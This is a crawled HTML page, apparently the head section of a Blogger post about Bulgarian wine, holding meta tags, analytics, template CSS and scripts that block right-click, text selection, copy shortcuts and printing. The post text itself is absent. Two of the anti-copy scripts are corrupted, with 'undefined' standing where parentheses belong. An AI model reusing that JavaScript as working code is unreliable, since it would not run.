

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/2017/02/blgarskoto-vino.html
body_size: 72297
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<title>
Българското вино &#8226; ZigZag Library 
</title>
<meta content='HgwVnFom8W5PCdntqckZQOw162HqXtNQjptXi4Fx3iQrsnymksBxjooDa7fIsVBW' name='zen-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CDroid+Sans:400,700" rel="stylesheet" type="text/css">
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<title>Библиотека ZigZag</title>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKJWX3RGT1');
</script>
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='6c179cab57f02539' name='yandex-verification'/>
<meta content='5d9d845a375259fd' name='yandex-verification'/>
<meta content='lcrU5jGqxBPbvALrmbMsV7fD7W7ZE4oEXsl3Cqq7xiA' name='google-site-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='C2D3D6750780256ED60DC0DCECA38D84' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6D9JvcseY9kggMpQTV0srXblnrp6ppiz0OSTgGJrzr0LROqUQHlNdht9z7Q7UzaA6UZJf4rzNroPapxxkPpl67xN7qU-WS7HOL1RlP1tWksYOxEY_ZEE4CVrVf_q0fPoI5_2vaXv8xJvQ/h120/favicon.ico'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pepatabakova.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pepatabakova.com/2017/02/blgarskoto-vino.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ZigZag Library  - RSS" href="https://www.pepatabakova.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.blogger.com/feeds/6754807675428572375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/566976111235954977/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtWyTaM71idkSCdHWHd520q3_wvufI50uIkzqn2jq8n7630ECPkwLeuEq_Xa4aZRPB8hFCTMHXRw-ecTilGPTS5k60gLa-FlGca0ODS26BErVvKicJzW6rrodMUB7QmNQ3gc3xlXd3MII/s320/vino.jpg' rel='image_src'/>
<meta content='България има винарска индустрия, която заема 30% от износа в Европейския съюз.' name='description'/>
<meta content='https://www.pepatabakova.com/2017/02/blgarskoto-vino.html' property='og:url'/>
<meta content='Българското вино' property='og:title'/>
<meta content='България има винарска индустрия, която заема 30% от износа в Европейския съюз.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtWyTaM71idkSCdHWHd520q3_wvufI50uIkzqn2jq8n7630ECPkwLeuEq_Xa4aZRPB8hFCTMHXRw-ecTilGPTS5k60gLa-FlGca0ODS26BErVvKicJzW6rrodMUB7QmNQ3gc3xlXd3MII/w1200-h630-p-k-no-nu/vino.jpg' property='og:image'/>
<title>
Българското вино - ZigZag Library 
</title>
<title>
<title>
Българското вино &#8226; ZigZag Library 
</title>
</title>
<!-- Description and Keywords (start) -->
<meta content='история,култура,личности,общество,от света,природа,пътешествия,размисли, моите разкази, събития,факти, виртуална любов, дневник, my stories, history, culture, personalities, society, from the world, nature, travels, thoughts, events, facts, virtual love, diary, günlük, sanal aşk,  Lang-Bg, Lang-Ru, Lang-En,Lang-TR,' name='keywords'/>
<!-- Description and Keywords (end) -->
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='Българското вино' property='og:title'/>
<meta content='https://www.pepatabakova.com/2017/02/blgarskoto-vino.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtWyTaM71idkSCdHWHd520q3_wvufI50uIkzqn2jq8n7630ECPkwLeuEq_Xa4aZRPB8hFCTMHXRw-ecTilGPTS5k60gLa-FlGca0ODS26BErVvKicJzW6rrodMUB7QmNQ3gc3xlXd3MII/s320/vino.jpg' property='og:image'/>
<meta content='България има винарска индустрия, която заема 30% от износа в Европейския съюз.' name='og:description'/>
<meta content='ZigZag Library ' property='og:site_name'/>
<meta content='https://www.pepatabakova.com/' name='twitter:domain'/>
<meta content='Българското вино' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtWyTaM71idkSCdHWHd520q3_wvufI50uIkzqn2jq8n7630ECPkwLeuEq_Xa4aZRPB8hFCTMHXRw-ecTilGPTS5k60gLa-FlGca0ODS26BErVvKicJzW6rrodMUB7QmNQ3gc3xlXd3MII/s320/vino.jpg' name='twitter:image'/>
<meta content='Българското вино' name='twitter:title'/>
<meta content='България има винарска индустрия, която заема 30% от износа в Европейския съюз.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenu() { return false; } 
	</script> 
	
	<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenuundefined) { return false; } 
	</script> 
	
	
	<script> 
	//запрещает выделение мышкой и комбинации клавиш Ctrl + A и Ctrl + U и Ctrl + S 
	function preventSelectionundefinedelement){ 
	var preventSelection = false; 
	function addHandlerundefinedelement, event, handler){ 
	if undefinedelement.attachEvent) element.attachEventundefined'on' + event, handler); 
	else if undefinedelement.addEventListener) element.addEventListenerundefinedevent, handler, false); } 
	function removeSelectionundefined){ 
	if undefinedwindow.getSelection) { window.getSelectionundefined).removeAllRangesundefined); } 
	else if undefineddocument.selection && document.selection.clear) 
	document.selection.clearundefined); 
	} 
	
	//запрещаем выделять текст мышкой 
	addHandlerundefinedelement, 'mousemove', functionundefined){ ifundefinedpreventSelection) removeSelectionundefined); }); 
	addHandlerundefinedelement, 'mousedown', functionundefinedevent){ var event = event || window.event; var sender = event.target || event.srcElement; preventSelection = !sender.tagName.matchundefined/INPUT|TEXTAREA/i) ;}); 
	
	//запрещаем нажатие клавищ Ctrl + A и Ctrl + U и Ctrl + S 
	function killCtrlAundefinedevent){ 
	var event = event || window.event; 
	var sender = event.target || event.srcElement; 
	if undefinedsender.tagName.matchundefined/INPUT|TEXTAREA/i)) return; 
	var key = event.keyCode || event.which; 
	if undefinedundefinedevent.ctrlKey && key == 'U'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'A'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'S'.charCodeAtundefined0))) // 'A'.charCodeAtundefined0) можно заменить на 65 
	{ removeSelectionundefined); 
	if undefinedevent.preventDefault) event.preventDefaultundefined); 
	else event.returnValue = false;}} 
	addHandlerundefinedelement, 'keydown', killCtrlA); 
	addHandlerundefinedelement, 'keyup', killCtrlA); 
	} 
	preventSelectionundefineddocument); 
	</script>

<style>
		@media print {
		body * { display: none !important;}
		body:after {
			content: "WARNING:  UNAUTHORIZED USE AND/OR DUPLICATION OF THIS MATERIAL WITHOUT EXPRESS AND WRITTEN PERMISSION FROM THIS SITE'S AUTHOR AND/OR OWNER IS STRICTLY PROHIBITED! CONTACT US FOR FURTHER CLARIFICATION.!!"; }
		}
	</style>
<style>
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
			-webkit-touch-callout: none;
		}
	</style>
<style>
	.cover-container {
	   border: 1px solid #DDDDDD;
	   width: 100%;
	   height: 100%;
	   position: relative;
	}
	.glass-cover {
	   float: left;
	   position: relative;
	   left: 0px;
	   top: 0px;
	   z-index: 1000;
	   background-color: #92AD40;
	   padding: 5px;
	   color: #FFFFFF;
	   font-weight: bold;
	}
	.unselectable
	{
	-moz-user-select:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	cursor: default;
	}
	html
	{
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	}
	img
	{
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	-moz-user-select: none;
	}
	</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Blogius
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f5f5f5" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0277bd" />
<Variable name="secondcolor" description="Secondary Color" type="color" default="#222222" />
<Variable name="menucolor" description="Navigation Color" type="color" default="#0288d1" />
<Variable name="creditcolor" description="Footer Credit Color" type="color" default="#111111" />
<Variable name="headcolor" description="Widget Heading Color" type="color" default="rgb(51, 51, 51)" />
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: "Roboto condensed" , 'Verdana', Courier, monospace;    font-size:16px;    color:#000000;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
.widget ul {margin:0;padding:0;}
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: normal;
color: #2e2e2e;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.widget iframe, .widget img {
max-width: 100%;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f5f5f5;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px; margin:0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 780px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .telegram:before {
content: "\f0d2";
}
.top-bar-social ul#social a.telegram:hover {
background-color: #cc2127;
}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #0277bd;
}
#header-wrappers {
color: #fff;
padding: 20px 0 10px;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 70px;
margin: 15px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 36px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:'Montserrat', sans-serif;
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #fff;
font: normal 12px 'Montserrat', sans-serif;
margin: 0;
padding: 0 0 10px;
text-transform:lowercase;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 400px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #0288d1;
}
.navi-menu-wrap {
margin: 0 auto;
position:relative;
}
#nav {
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
transition:none;
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
transition:none;
}
.nav-menu ul li ul li:hover ul {
display: inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## News Ticker Css ######################### */
.news-tick-bar {
margin: 0 auto;
padding: 10px;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:rgb(51, 51, 51);
}
.ticker .title .fa {
margin-right: 10px;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg)
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgb(51, 51, 51);
border-right: none;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0277bd;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .recent-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .recent-title a {
color: #secondcolor;
}
.ticker .recent-title a:hover {
color: #0277bd;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
.header-random {
position: relative;
float: right;
}
.header-random li {
list-style: none;
}
.header-random a.rdn-icon {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
background-color: #0277bd;
cursor: pointer;
display: block;
height: 40px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 39px;
border-radius: 0;
box-sizing: border-box;
border: 1px solid rgb(51, 51, 51);
}
.header-random a.rdn-icon:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 38px;
}
/* ######## Top Feature Css ######################### */
.featured {
position: relative;
margin: 0 auto;
}
.featured .widget-content ul {
margin: 0 auto !important;
height: auto;
overflow: hidden;
padding:0;
}
.featured h2 {
display: none;
display: none;
}
.featured li {
width: 25%;
height: auto;
float: left;
position: relative;
box-sizing: border-box;
overflow: hidden;
padding:0;
list-style: none;
}
.featured li .featured-inner {
position: relative;
overflow: hidden;
}
.featured .rcp-thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.featured .rcp-title {
font-size: 20px;
position: relative;
margin-bottom: 10px;
}
.featured .post-panel {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
.featured li .featured-inner .featured-meta {
font-size: 12px;
color: #ccc;
font-weight: 400;
}
.featured .rcp-title a {
color: #FFF;
font-weight: 400;
position: relative;
line-height: 1.4em;
}
.featured .post-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
border-radius: 2px;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.featured li:nth-child(1) .post-tag {
background: #17C65D;
}
.featured li:nth-child(2) .post-tag {
background: #FA29AF;
}
.featured li:nth-child(3) .post-tag {
background: #29ABFA;
}
.featured li:nth-child(4) .post-tag {
background: #FF3535;
}
.featured {
position: relative;
}
.featured-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.featured li:hover .featured-overlay {
opacity: 0.5;
}
.featured li:hover .post-panel {
padding-bottom: 35px;
}
.featured-date:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author {
margin-right: 10px;
}
.featured .post-tag:hover {
background: #222222;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear:both;
}
.sidebar h2, .FeaturedPost h2 {
color: rgb(255, 255, 255);
background-color: rgb(51, 51, 51);
font-size: 18px;
display: inline-block;
padding: 4px 8px;
min-width: 10px;
border-radius: 2px 2px 0px 0px;
}
.widget-title {
display: block;
border-bottom: solid 3px rgb(51, 51, 51);
margin-bottom: 30px;
position: relative;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0 0 10px
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #fff;
background-color:rgb(51, 51, 51);
font-size: 11px;
line-height: 32px;
letter-spacing: .5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0277bd;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Content Feature Widget Css ######################### */
.recent-boxes {
overflow: hidden;
position: relative;
}
.recent-boxes .widget {
margin-bottom: 20px;
}
.recent-boxes .feat, .recent-boxes .videos, .recent-boxes .gallery {
width: 100%;
float: left;
}
.box-title, .posts-title {
height: 32px;
line-height: 32px;
border-bottom:3px solid  rgb(51, 51, 51);
position: relative;
margin-bottom: 15px;
}
.box-title h2.title, .posts-title h2 {
display: inline-block;
position: relative;
float: left;
height: 32px;
line-height: 32px;
font-size: 13px;
padding: 0 10px;
margin: 0;
text-transform: uppercase;
background: rgb(51, 51, 51);
}
.box-title h2.title a, .posts-title h2 a {
color: #eee;
}
a.more-link, a.posts-link {
float: right;
height: 32px;
line-height: 32px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #000;
font-weight: 400;
text-transform: uppercase;
}
.feat .bx-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
border-right: 1px solid #f5f5f5;
}
.feat .bx-item {
width: 100%;
position: relative;
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px;
}
.boxes .bx-first .box-thumbnail {
position: relative;
width: 100%;
height: 200px;
}
.box-thumbnail {
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px !important;
}
.boxes .bf-thumb {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.bx-first .bf-thumb:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTj6AFNHMt5y4buPtRJIK2L1CRCPhEKRAbm66kydqxc6qPmr00mvbuZdNGPUfcnjJlygMyzqQm84zqQAGX2i3MNgMwI4qy-jW0vfpsn7BzIO8m4TnSCYGCwv1-X2gyjhbXzT0yAeQT16Y/s1600-r/metabg.png) repeat-x;
opacity: .8;
}
